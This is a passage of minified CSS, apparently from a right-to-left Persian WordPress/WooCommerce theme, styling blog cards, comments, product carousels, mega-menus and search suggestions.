solid;border-radius:10px}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11{float:right;width:100%;background:#fff;padding:25px 14px;box-sizing:border-box;border-radius:7px;text-align:center}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11 img{width:100px;height:100px;margin:auto;float:unset}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11 h5{width:100%;padding:0;margin-bottom:20px;margin-top:10px}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11 .mmm-ddf time{background:#f2f6fc;float:unset;color:#3b4359;padding:5px 15px;padding-top:7px}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11 .mmm-ddf .share-iran-32 a{float:unset;width:40px;height:40px;background:#f2f6fc;margin-right:2px;margin-left:2px;font-size:18px;text-align:center;color:#3b4359;padding-top:8px;box-sizing:border-box;border-radius:7px;display:inline-grid}.left-blog-sepid-main-box .list-group .list-group-item:hover{opacity:.8}.left-blog-sepid-main-box .list-group .list-group-item:last-child{border:0 solid;margin-bottom:0}.left-blog-sepid-main-box .list-group .list-group-item:first-child .mmm-ddf{width:100%;padding:0}.share-iran-32{float:right;width:100%;text-align:center;border-bottom:1px solid #f2f6fc;padding-bottom:25px;margin-bottom:25px}.link-kootah2{float:right;box-sizing:border-box;width:100%}.link-kootah2 .link-kootah{float:right;width:100%}.link-kootah2 .link-kootah #myInput{margin-bottom:0;direction:ltr;max-width:75%;padding-right:0;width:74%}.onvan-401{float:right;width:100%;font-weight:400;margin-bottom:20px}.share-iran-32{float:right;width:100%;text-align:center}.share-iran-32 a{width:40px;height:40px;background:#f2f6fc;display:inline-block;list-style:none;font-size:17px;padding-top:10px;box-sizing:border-box;border-radius:7px;color:#3b4359}.share-iran-32 a:hover{background:#3b4359;transition:0.3s;color:#fff}.didgah-onw-22{background:#F2F6FC;padding:20px;box-sizing:border-box;border-radius:15px;float:right;width:100%;margin-bottom:15px}.didgah-onw-22 ol li{float:right;width:100%;background:#fff;padding:20px;border-radius:10px;box-sizing:border-box;margin:8px 0;box-shadow:0 2px 35px #3b43590f!important;list-style:none;text-align:center}.didgah-onw-22{background:#F2F6FC;padding:20px;box-sizing:border-box;border-radius:15px;float:right;width:100%}.didgah-onw-22 ol{float:right;width:100%;margin:0;padding:0;box-sizing:border-box}.didgah-onw-22 h2{font-size:20px;font-weight:400;margin:0;margin-bottom:15px;margin-top:5px}.didgah-onw-22 h2::before{float:right;width:15px;height:5px;background:#2962ff;content:"";margin-top:11px;margin-left:8px;border-radius:90px}.didgah-onw-22 ol li img{background:#fff;border:0 solid;border-radius:150px;margin-top:5px;margin-right:0;box-shadow:0 2px 4px #6e75881c;padding:5px;box-sizing:border-box;width:70px;height:70px;float:unset;margin-bottom:15px}.didgah-onw-22 ol li .comment-reply-link{background:#2962ff;color:#fff;padding:10px 20px;border-radius:7px;font-weight:400}.didgah-onw-22 ol li .reply{float:right;width:100%;margin:10px 0;margin-bottom:20px}.right-blog-sepid-main-box #respond{float:right;width:100%;padding:0;padding-bottom:0}.right-blog-sepid-main-box #respond h2{font-size:20px;font-weight:400}.right-blog-sepid-main-box #respond h2::before{float:right;width:15px;height:5px;background:#2962ff;content:"";margin-top:11px;margin-left:8px;border-radius:90px}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items{text-align:left;padding-left:10px}[class*="hint--"]::after{font-family:iranyekan;margin-left:-20px;border-radius:7px}.right-blog-sepid-main-box #commentform p{font-weight:400;margin:5px 0;float:right;width:100%;box-sizing:border-box}.right-blog-sepid-main-box #wp-comment-cookies-consent{margin-top:2px}.right-blog-sepid-main-box .form-submit #submit{background:#2962ff;color:#fff;border:0 solid;font-size:15px;cursor:pointer}.didgah-onw-22 ol li .fn{color:#3b4359;float:right;width:100%;text-align:center}.didgah-onw-22 ol li .fn a{color:#3b4359;font-size:15px;font-weight:400}.didgah-onw-22 ol li .says{display:none!important}.comment-meta.commentmetadata{float:right;width:100%;margin:15px 0;margin-bottom:0}.didgah-onw-22 p{float:right;width:100%;font-weight:400;line-height:31px;font-size:15px}.right-blog-sepid-main-box .form-submit #submit:hover{opacity:.8}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th{text-align:right}.didgah-onw-22 .comment-meta.commentmetadata a{background:#F2F6FC;padding:5px 15px;border-radius:7px;font-weight:400;color:#3b4359}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td ins{text-decoration:none}.product-list234234{float:right;width:25%;padding:10px;box-sizing:border-box}.product-list-1234234{float:right;width:100%;border-radius:10px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;background:#fff}.product-list-1234234{float:right;width:100%;border-radius:10px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;background:#fff;padding:0}.product-list-1234234 img{float:right;width:100%;height:unset;border-radius:15px 15px 0 0}.main-blog-1.rr-blog-1{float:right;width:100%}.mozooo{position:absolute;background:#2962ff;color:#fff;margin:15px;padding:5px 15px;border-radius:90px;font-weight:400;bottom:0;left:0}.user-meta-blog-sepid{position:absolute;top:0;right:0;width:100%;background:unset;margin:0;padding:14px;box-sizing:border-box}.user-meta-blog-sepid img{float:right;width:40px;height:40px;border-radius:150px;padding:5px;box-sizing:border-box;background:#fff;box-shadow:0 2px 5px #23263330!important}.post-n-meta.meta-tag-1 a{background:#f2f6fc;float:right;margin-left:8px;padding:10px 15px;border-radius:7px;font-weight:400;font-size:15px;color:#3b4359;margin-top:5px;margin-bottom:5px}.post-n-meta.meta-tag-1{float:right;width:100%}.post-n-meta.meta-tag-1 a:hover{background:#2962ff;color:#fff;transition:0.3s}.user-meta-blog-sepid h5{float:right;color:#fff;font-size:15px;font-weight:400;margin:0;margin-right:10px;margin-top:10px}.product-list-1234234 h3{float:right;width:100%;padding:15px 20px;box-sizing:border-box;font-size:15px;font-weight:400;min-height:92px;color:#3b4359;line-height:31px}.product-list-1234234 h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;float:right;margin-top:13px;margin-left:7px;border-radius:90px}.meta-rel-sepid{float:right;width:100%;padding:0 20px 10px 20px;box-sizing:border-box;border-top:1px solid #f2f6fc;padding-top:17px}.rel-comment-tedad{float:right;font-weight:400;font-size:15px;color:#abb1c1}.rel-comment-tedad.left98656 i{color:#3b4359}.rel-comment-tedad.left98656{float:left;color:#3b4359}.rel-comment-tedad i{float:right;font-size:20px;margin-top:-2px;margin-left:10px;color:#f9ab00}.product-list-1234234:hover{box-shadow:0 2px 35px #3b43592e!important;transition:0.3s}.main-blog-1.rr-blog-1 h2::before{float:right;width:15px;height:5px;background:#2962ff;content:"";margin-top:14px;margin-left:8px;border-radius:90px}.rrf-eee{float:right;width:100%;position:relative}.rrf-eee2222{float:right;width:100%;position:relative}.rrf-eee2222::before{content:"";background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);position:absolute;right:0;top:0;width:100%;height:100%}.cat-or-mozo{float:right;width:100%;margin-bottom:25px;font-weight:400;padding:0 20px;box-sizing:border-box}.cat-or-mozo .rel-comment-tedad{margin-left:25px;border-left:1px solid #eee;padding-left:20px;height:20px}.cat-or-mozo-cat a{font-size:15px;color:#3b4359;margin-left:8px;display:none}.cat-or-mozo-cat a:first-child{display:block!important}.cat-or-mozo-cat{float:right}.cat-or-mozo .blog-rating{float:left}.kk-star-ratings .kksr-legend{margin-left:.75rem;margin-right:.75rem;display:none}.cat-or-mozo-cat a{font-size:15px;color:#3b4359;margin-left:8px}.cat-or-mozo .mozooo{position:relative;float:right;width:unset;margin:0;margin-top:-5px;margin-left:10px}.product-list22::before{content:"";width:20px;position:absolute;left:0;display:block;content:"";background:#fff;height:60%;margin-top:50px;border-radius:90px;margin-left:2px}.product-list22:hover::before{background:#2962ff;transition:0.3s}.post-block.m-product.ir99 .product-list234234{float:right;width:100%}.post-block.m-product.ir99 .product-list234234 .user-meta-blog-sepid img{width:40px!important;height:40px!important}.product-tak-sepid-2{float:right;width:100%;padding:20px;border-radius:15px;box-sizing:border-box}.product-tak-sepid-1{float:right;width:100%;box-sizing:border-box;padding:0;background:unset;border-radius:15px}.right-sepid-list-1 h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:9px;margin-left:7px}.product-tak-sepid-2-img{float:right;width:100px}.product-listtak{float:right;width:100%;padding:10px}#foormenu li a::before{content:"";float:right;width:5px;height:5px;background:#C1C7D7;z-index:1;position:relative;opacity:1;margin-left:8px;border-radius:90px;margin-top:1px}.elementor-form .elementor-button{font-family:iranyekan}.yith-wcwl-add-button .add_to_wishlist.single_add_to_wishlist i{font-family:FontAwesome}#headefoot::before{float:right;width:15px;height:5px;background:#2962ff;content:"";margin-top:6px;margin-left:8px;border-radius:90px}.product-tak-sepid-2 .sepid-p-list-price ins{color:#3b4359;font-size:18px}.product-tak-sepid-2-img{float:right;width:80px;box-shadow:0 2px 5px #23263330!important;border-radius:150px;padding:10px;box-sizing:border-box;overflow:hidden;height:80px}.product-tak-sepid-2-img img{height:unset!important}.product-listslide1{float:right;width:100%}.sepid-takmahssol-rangi{float:right;width:100%;background:unset;padding:30px;border-radius:15px;box-sizing:border-box}.img-roof-rangi{float:right;width:100%;text-align:center}.img-roof-rangi1{width:80px;border-radius:100%;padding:0;margin:auto;position:relative;background:#fff;box-shadow:0 2px 5px #23263330!important}.img-roof-rangi2{float:unset;width:100%;padding:8px;border-radius:100%;overflow:hidden}.img-roof-rangi2 img{border-radius:unset!important}.offer-r-sepid{position:absolute;background:#f9ab00;border-radius:90px;color:#fff;font-weight:400;font-size:15px;width:40px;height:22px;padding-top:2px;top:0;margin-top:-7px;margin-right:-10px;text-align:center}.price-new-43435{float:right;width:100%;text-align:center;color:#fff;font-size:16px;font-weight:400}.price-new-43435 del{width:100%;float:right;opacity:.6;font-weight:100}.price-new-43435 ins{float:right;width:100%;text-decoration:unset;font-size:20px;margin-top:5px}.price-new-43435 ins .woocommerce-Price-currencySymbol{font-size:15px}.ps2.product-style.htpp.sepid-111-23135554tg .owl-nav button{position:absolute;top:43%}.ps2.product-style.htpp.sepid-111-23135554tg .owl-nav button{background:#fff;border:0 solid;width:30px;font-size:18px;height:50px}.ps2.product-style.htpp.sepid-111-23135554tg .owl-nav .owl-next{left:0;border-radius:0 10px 10px 0}.ps2.product-style.htpp.sepid-111-23135554tg .owl-nav .owl-prev{right:0;border-radius:10px 0 0 10px}.img-roof-rangi1 img{border-radius:100%}.sepid-takmahssol-rangi h3{float:right;width:100%;text-align:center;color:#fff;font-weight:400;font-size:15px;min-height:80px;line-height:25px}.ps2.product-style.htpp.sepid-111-23135554tg{box-sizing:border-box;float:right;width:100%;background:#2962ff;border-radius:15px;box-sizing:border-box}.right-loo-sepid h3{font-size:16px;font-weight:400;margin-bottom:0;margin-top:6px}.product-listtak .right-loo-sepid h3{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.right-loo-sepid h3::before{content:"";background:#f9ab00;float:right;width:10px;height:5px;margin-top:10px;margin-left:7px;border-radius:90px}.ps2.product-style.htpp.sepid-111-2313{background:#fff;padding:25px;border-radius:15px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;position:relative;padding-right:40px;padding-left:40px}.product-tak-sepid-2{float:right;width:100%;padding:20px;background:#fff;border-radius:0;box-sizing:border-box}.ps2.product-style.htpp.sepid-111-2313::before{width:1px;position:absolute;height:73%;background:#e9edf4;content:"";right:50%;z-index:9}.ps2.product-style.htpp.sepid-111-2313 .owl-nav button{position:absolute;top:0;background:#fff;border:0 solid;width:34px;height:100%;font-size:35px;color:#b0b4bd;border-radius:7px;right:0;margin-top:-4px;font-weight:400}.ps2.product-style.htpp.sepid-111-2313 .owl-nav .owl-next{left:0;right:unset;margin-left:-20px}.ps2.product-style.htpp.sepid-111-2313 .owl-nav button:hover{color:#3b4359}.ps2.product-style.htpp.sepid-111-2313 .owl-nav .owl-prev{margin-right:-20px}.right-loo-sepid{float:right;width:75%;padding-right:20px;box-sizing:border-box}.blogmain{float:right;width:100%;margin:40px 0}.main-blog-1{float:right;width:75%;box-sizing:border-box;padding-left:25px}.sidebar-blog.f345345435{float:left;width:25%;padding-top:10px}.main-blog-1 .product-list234234{width:33.3%}.main-blog-1 .nav-links{float:right;width:100%;text-align:center;margin:20px 0}.main-blog-1 .nav-links .page-numbers{font-weight:400;font-size:15px;padding:5px;margin-left:5px}.main-blog-1 .page-numbers.current{background:#2962ff;padding:5px 13px;border-radius:7px;color:#fff;padding-bottom:3px}.main-blog-1.rr-blog-1 .product-list234234{width:25%}.product-list22{float:right;width:50%;position:relative}.product-list-2022-1{float:right;width:100%;box-shadow:0 2px 35px #3b43590f!important;background:#fff;border-radius:15px;padding:25px;box-sizing:border-box;position:relative;overflow:hidden}.product-list-2022-1 .color-sepid-offer{position:absolute;width:30px;right:0;top:0;margin-top:15px;margin-right:15px;background:unset!important}.right-sepid-list-1 h3{float:right;width:100%;font-size:16px;font-weight:400;margin-top:10px;margin-bottom:8px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.right-sepid-list-1 .english-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.woocommerce div.product .woocommerce-tabs ul.tabs{text-align:center;padding-top:0}.product-list-2022{float:right;width:100%;padding:10px;box-sizing:border-box}.img-p-sepid-2022{float:right;width:30%;position:relative}.product-list-2022-1:hover .meta-buttom-sepid{top:30%;transition:0.4s}.right-sepid-list-1{float:right;width:70%;padding-right:25px;box-sizing:border-box}.sepid-p-list-price{float:right;width:70%;font-size:15px;font-weight:400;height:25px;padding-top:4px}.product-list-2022-1 .meta-buttom-sepid{border:0 solid;background:#fff;margin-bottom:0;padding-bottom:5px;border-radius:15px;position:absolute;top:-100px;box-shadow:0 2px 35px #3b43591a!important;transition:0.4s}.sepid-p-list-price ins{color:#2962ff;text-decoration:none;margin-right:10px;font-size:18px;float:right;margin-top:-2px}.sepid-p-list-price del{color:#9296a2;font-weight:100;float:right}.offer-asli88{background:#2962ff;float:right;width:50px;height:25px;border-radius:90px;text-align:center;color:#fff;font-size:17px;padding-top:2px;font-weight:400;text-align:center;margin-left:15px}.head-sepid-1{float:right;width:100%;margin-bottom:10px;border-bottom:1px solid #eee;padding-bottom:15px}.box-price-44-1{float:right;width:100%;margin-top:20px}.sepid-box-401-price-timer.sepid-tak-rangi{width:100%;margin:0;height:60px;margin-top:20px;margin-bottom:20px}.product-listslide{padding:20px 5px;float:right;width:100%}.sepid-takmahssol-rangi .color-sepid-offer{background:unset;top:0;left:0;right:unset;margin:15px;width:30px}.sepid-takmahssol-rangi .color-sepid-offer .rangi-dayere-342{margin-left:0;margin-right:0;margin-bottom:6px}.sepid-box-401-price-timer.sepid-tak-rangi .timer-wrapper{width:25%;text-align:center}.sepid-box-401-price-timer.sepid-tak-rangi .sepid-offer-401-new{float:left;width:100%}.sepid-box-401-price-timer.sepid-tak-rangi .mini-1-time{background:#f9ab00!important}.sepid-box-401-price-timer.sepid-tak-rangi .text32{color:#fff}.menu-header.sepid-menu-asli ul li .sub-menu{background:#fff;position:absolute;width:290px;z-index:111;padding:25px;box-sizing:border-box;margin-top:55px;border-radius:0 0 15px 15px;box-shadow:0 2px 35px #3b43590f!important}.menu-header.sepid-menu-asli ul li .sub-menu li{width:100%}.menu-header.sepid-menu-asli ul li .sub-menu li a{float:right;width:100%;box-sizing:border-box;padding:10px;margin-bottom:4px;color:#3B4359!important}.menu-header.sepid-menu-asli ul li .sub-menu li a::before{content:"";float:right;width:10px;height:5px;background:#2962ff;margin-top:8px;border-radius:90px;margin-left:8px}.menu-header.sepid-menu-asli ul li .sub-menu li:hover a{color:#2962ff}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu{display:none!important;right:90%;top:0;margin-top:20px;border-radius:15px}.menu-header.sepid-menu-asli ul li .sub-menu li:hover .sub-menu{display:block!important}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu{display:none!important}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover .sub-menu{display:block!important}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li a{color:#3b4359}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a{color:#2962ff}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li a{color:#3b4359}.menu-header.sepid-menu-asli ul li .sub-menu li:hover .sub-menu .sub-menu{display:none!important}.menu-header.sepid-menu-asli ul li .sub-menu li:hover .sub-menu li:hover .sub-menu{display:block!important}.menu-header.sepid-menu-asli ul li .sub-menu li:hover .sub-menu li:hover .sub-menu .sub-menu{display:none!important}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a{color:#2962ff}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu .sub-menu{display:none}.menu-header.sepid-menu-asli .sub-menu{display:none}.menu-header.sepid-menu-asli ul{float:right;width:100%;padding:0;margin:0}.menu-header.sepid-menu-asli ul li{float:right;list-style:none}.menu-header.sepid-menu-asli ul li a{float:right;padding:17px 15px;font-weight:400;font-size:15px;color:#3b4359;cursor:pointer}.menu-header.sepid-menu-asli ul .menu-item-has-children a::before{content:"";content:"\f140";float:left;font-family:material design icons;margin-right:6px;margin-top:1px}.menu-header.sepid-menu-asli .mega:hover .sub-menu{display:block}.elementor-editor-active .elementor{float:right;width:100%}.menu-header.sepid-menu-asli .mega .sub-menu{position:absolute;width:100%;right:0;margin-top:55px;background:#fff;padding:40px 30px 50px 30px;z-index:11;border-radius:0 0 15px 15px;box-shadow:0 2px 35px #3b43590f!important}.menu-header.sepid-menu-asli .mega .sub-menu li{width:20%;float:right}.menu-header.sepid-menu-asli .mega .sub-menu li .sub-menu li{width:100%}.menu-header.sepid-menu-asli .mega .sub-menu .sub-menu{display:block!important;position:relative;padding:0;box-shadow:unset!important;background:unset;margin-top:0;right:0}.menu-header.sepid-menu-asli .mega .sub-menu li:hover .sub-menu li a{color:#595d68}.menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li a{color:#595d68!important;font-size:15px;padding:10px!important;width:100%;box-sizing:border-box;margin:0px!important}.menu-header.sepid-menu-asli .mega .sub-menu a{padding:15px 10px!important;box-sizing:border-box;color:#3B4359!important}.menu-header.sepid-menu-asli .mega .sub-menu li:hover a{color:#3b4359}.menu-header.sepid-menu-asli .mega li a::before{content:"";float:right;width:10px;height:5px;background:#2962ff;margin-top:8px;border-radius:90px;margin-left:8px}.menu-header.sepid-menu-asli .mega li .sub-menu li a::before{width:5px;background:#C1C7D7}.menu-header.sepid-menu-asli .dmega .sub-menu{position:absolute;right:0;width:100%;min-height:400px;padding:0px!important;background:#fff;display:flex!important;visibility:hidden;flex-direction:column;z-index:111}.menu-header.sepid-menu-asli .dmega:hover .sub-menu{visibility:visible}.menu-header.sepid-menu-asli .dmega .sub-menu li .sub-menu{right:22%!important;border-radius:0px!important;top:0px!important;box-shadow:0 0 0 #fff;border-right:0 solid #fbfbfb;width:78%;margin-top:10px!important;padding:20px!important;display:none!important;min-height:unset;background:#fff!important;min-height:470px}.modal-etel111 .in1{width:70px}.menu-header.sepid-menu-asli .dmega .sub-menu li .sub-menu .sub-menu{min-height:unset!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a{color:#2962ff!important;transition:0.2s}.menu-header.sepid-menu-asli .dmega .sub-menu li{float:right;width:22%;padding:3px 15px;box-sizing:border-box;border-left:1px solid #e9edf4}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover .sub-menu{display:block!important}.menu-header.sepid-menu-asli .dmega .sub-menu li a{width:100%;padding:14px 15px;background:unset;border-radius:10px;color:#3B4359!important}.menu-header.sepid-menu-asli .dmega .sub-menu li a::before{display:none}.menu-header .dmega .sub-menu li:first-child .sub-menu{display:block!important}.menu-header.sepid-menu-asli .dmega .sub-menu{position:absolute;right:0;width:100%;min-height:470px;padding:0px!important;background:#fff;display:flex!important;visibility:hidden;flex-direction:column;z-index:111;padding-bottom:0;border-radius:0 0 15px 15px;margin-top:55px;box-shadow:0 2px 35px #3b43590f!important;padding-top:0;overflow:hidden}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu{padding:0px!important;box-sizing:border-box;box-shadow:unset!important;background:unset!important}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover:first-child{background:#fff!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li{width:25%;padding:10px 0px!important;box-sizing:border-box;position:relative;height:unset!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li{border:0 solid!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu{width:100%;position:relative;float:right;right:0px!important;padding:0px!important;margin-top:0px!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li{width:25%;padding:18px 0px!important;box-sizing:border-box;position:relative;height:unset!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li{width:100%;padding:0px!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li a{padding:10px;color:#595d68!important;margin:0px!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li a::before{width:5px;background:#C1C7D7}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a{background:unset!important;color:#3b4359!important}.menu-header.sepid-menu-asli .dmega li .sub-menu li a::before{content:""!important;float:right!important;width:10px;height:5px;background:#2962ff;margin-top:8px!important;border-radius:90px;margin-left:8px;display:block!important}.test-grey .lins{background:#fff!important}.test-grey li .sub-menu li{background:none}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a{background:unset!important;color:#3b4359!important}#tamam{position:unset}#tamam .elementor-widget-wrap.elementor-element-populated{position:unset}#tamam .elementor-widget-wrap.elementor-element-populated .elementor-element{position:unset}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover a{background:#2962ff;color:#fff!important}.dmega .sub-menu li.lins:first-child a{background:#2962ff;color:#fff!important}.dmega .sub-menu:hover li:first-child a{background:#fff!important;color:#3b4359!important}.menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a{color:#2962ff!important;transition:0.2s}.menu-header.sepid-menu-asli ul .dmega .sub-menu li:hover .sub-menu .sub-menu{display:block!important}.menu-header.sepid-menu-asli ul li:hover .sub-menu{display:block}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover .sub-menu li a{color:#3b4359!important}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover .sub-menu li .sub-menu li a{color:#595d68}.menu-header.sepid-menu-asli ul .dmega .sub-menu .sub-menu .sub-menu{display:block!important}.menu-header.sepid-menu-asli .dmega .sub-menu li:first-child{margin-top:;padding-top:15px}.menu-header.sepid-menu-asli .dmega .sub-menu li:last-child{padding-bottom:15px}.sepid-rtl-cat-two-new:hover img{opacity:.8;transition:0.2s}.old-sepid-bellf{background:#3b4359}.up-sells.upsells.products .product-list-45645654{float:right;width:25%}.up-sells.upsells.products .product-list-45645654 .sepid-product-tab-1{padding-top:25px}.first-sepid-product-box.rel-sepid .owl-nav button{position:absolute;top:40%;width:50px;height:50px;font-size:20px;border:0 solid;background:#fff;box-shadow:0 2px 10px #6e75881c;border-radius:10px}.first-sepid-product-box.rel-sepid .owl-nav .owl-next{left:0}.first-sepid-product-box.rel-sepid .owl-nav .owl-prev{right:0}.meta-buttom-sepid1 .woosc-btn:hover::before{color:#2962ff}.flex-control-nav.flex-control-thumbs{float:right;width:100%}.sepid-m-but .woosq-btn:hover::before{color:#2962ff}.img-irani-p img{margin:10px auto}.img-irani-p img.alignleft{float:left}.img-irani-p .aligncenter{margin:10px auto;float:unset;clear:unset;display:block}.didgah-onw-22 ol li #reply-title{text-align:right}#cancel-comment-reply-link{background:#2962ff;color:#fff;font-size:15px;padding:5px 10px;border-radius:7px;margin-right:10px}.dgwt-wcas-preloader path{fill:#3b4359}.dgwt-wcas-preloader circle{stroke:#3b4359}.dgwt-wcas-has-headings .dgwt-wcas-suggestion-headline .dgwt-wcas-st{border-bottom:1px solid #f2f6fc;padding-bottom:15px;font-size:15px}.dgwt-wcas-si img{background:unset!important;border:unset;border-radius:10px;display:block;margin:auto;padding:2px;height:auto;width:auto;max-height:90%;max-width:100%}.dgwt-wcas-stock.in-stock{color:#0f834d;display:none}.dgwt-wcas-details-main-image img{padding:25px;box-sizing:border-box}.dgwt-wcas-suggestion-selected{background-color:#f2f6fc;border-radius:15px}.dgwt-wcas-st{color:#3b4359}.dgwt-wcas-details-wrapp.woocommerce.js-dgwt-wcas-initialized{padding:38px!important;box-shadow:0 6px 15px #3b43590f!important;border:0 solid!important;margin-top:10px;border-radius:15px 0 0 15px;min-height:unset!important;border-bottom:0 solid!important}.dgwt-wcas-suggestions-wrapp.woocommerce.dgwt-wcas-has-img.dgwt-wcas-has-price.dgwt-wcas-has-sku.dgwt-wcas-has-headings.js-dgwt-wcas-initialized{border-radius:0 15px 15px 0;border-left:1px solid #e8efff;box-shadow:0 6px 15px #3b43590f!important}.dgwt-wcas-pd-rating{display:none}.dgwt-wcas-tpd-image{border:0 solid}a.dgwt-wcas-details-post-title,a.dgwt-wcas-details-product-title{color:#3b4359;display:block;font-size:17px;font-weight:400;text-decoration:none;text-transform:none}.dgwt-wcas-tpd-rest-title{color:#3b4359}.dgwt-wcas-tpd-price{font-size:14px;color:#3b4359}.dgwt-wcas-tpd-price ins{margin-left:;margin-right:7px;font-weight:4090}.dgwt-wcas-pd-price,.dgwt-wcas-tpd-price{font-size:14px;line-height:120%;color:#2962ff;font-weight:700;font-size:18px}.dgwt-wcas-pd-price del{color:#787e8e;font-weight:400;margin-left:10px}.dgwt-wcas-sp ins{text-decoration:none;font-weight:400;color:#3b4359}.dgwt-wcas-tpd-price{font-size:14px!important;color:#3b4359!important}.dgwt-wcas-tax-product-details:hover{border-radius:10px}.dgwt-wcas-has-img .dgwt-wcas-suggestion.dgwt-wcas-suggestion-product .dgwt-wcas-sp{float:left}.post-news{float:right;width:100%;padding:10px}.post-news-1{float:right;width:100%;border-radius:15px;overflow:hidden;position:relative}.post-news-1::before{position:absolute;width:100%;height:100%;background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);content:"";right:0;top:0}.com-tarikh{float:right;width:100%;border-top:1px solid #f2f6fc;padding-top:15px;margin-top:15px}.bax-401-blog-ekhtesasi-bana:hover{opacity:.8}.mik-999-1400 .page-numbers.current,.mik-999-1400 .page-numbers:hover{background:#2962ff;color:#fff;transition:0.2s;border-radius:7px}.mik-999-1400{float:right;width:100%;padding:20px 0;text-align:center;margin-top:20px}.post-block.m-product.ir99 .owl-nav{text-align:center;float:right;width:100%;padding:20px 0}.post-block.m-product.ir99 .owl-nav button{background:#fff;width:50px;height:50px;border-radius:8px;margin-left:5px;margin-right:5px;border:0 solid;font-size:19px;box-shadow:0 2px 35px #3b43590f!important}.post-block.m-product.ir99 .owl-nav button:hover{transition:0.2s;opacity:.7}.mik-999-1400 .page-numbers{font-size:16px;padding:8px 15px;color:#3b4359;font-weight:400;margin-left:5px;background:#fff;border-radius:7px;text-align:center}.bax-401-blog-ekhtesasi-bana{float:right;width:25%;padding:10px;box-sizing:border-box}.bax-401-blog-ekhtesasi-bana:first-child{width:50%}.bax-401-blog-ekhtesasi-bana-1{float:right;width:100%;border-radius:15px;overflow:hidden;position:relative}.bax-401-blog-ekhtesasi-bana-1::before{content:"";background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);position:absolute;right:0;width:100%;height:100%}.bax-401-blog-ekhtesasi-bana:first-child .bax-401-blog-ekhtesasi-bana-1::before{background:linear-gradient(45deg,#2962FF 0%,#29C3FF 100%);opacity:.6}.onvan-bocxs{position:absolute;bottom:0;padding:20px;color:#fff;width:100%}.bax-401-blog-ekhtesasi-bana-1 .mozooo{text-align:;top:0;bottom:unset;right:0;left:unset}.user-meta-blog-401{display:none}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1{background:#fff;padding:15px 20px;border-radius:15px;box-shadow:0 6px 15px #3b43590f!important;color:#3b4359;font-weight:400;float:right;width:100%}.onvan-bocxs h3::before{content:"";width:10px;height:5px;background:#2962ff;float:right;margin-top:10px;margin-left:7px;border-radius:90px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401{display:block;float:right;width:100%;border-top:1px solid #f2f6fc;padding-top:20px;margin-top:10px;padding-bottom:5px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401 .user-meta-blog-sepid{position:relative;float:right;width:unset;padding:0}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401 .user-meta-blog-sepid h5{color:#3b4359;font-weight:400;margin-top:15px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .rel-comment-tedad.left98656{background:#f2f6fc;padding:15px;float:left;border-radius:7px;padding-bottom:12px;padding-right:20px;padding-left:20px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .rel-comment-tedad.left98656 i{margin-bottom:-20px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401 .user-meta-blog-sepid img{float:right;width:50px;box-sizing:border-box;height:50px}.bax-401-blog-ekhtesasi-bana-1 img{float:right;width:100%}.post-news-1 img{float:right;width:100%;height:unset;border-radius:15px}.post-news-1 h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;float:right;margin-top:10px;margin-left:7px;border-radius:90px}.com-tarikh i{margin-top:0}.post-news-1 .user-meta-blog-sepid img{float:right;width:30px;padding:3px}.post-news-1 .user-meta-blog-sepid h5{margin-top:5px}.post-news-1 